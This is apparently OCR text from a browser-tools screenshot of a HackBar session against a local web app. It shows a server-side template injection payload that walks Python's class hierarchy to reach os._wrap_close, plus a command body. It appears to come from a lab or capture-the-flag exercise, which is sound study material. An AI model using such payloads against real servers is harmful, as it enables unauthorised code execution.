 <class 'os._wrap_close'>
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODIN
URL
http://127.0.0.1:5000/index/?content={{test.__class__.__base__.__subclasses__()[138]}}
enctype
Enable POST application/x-www-form-urlencoded
Body
cmd=print(1)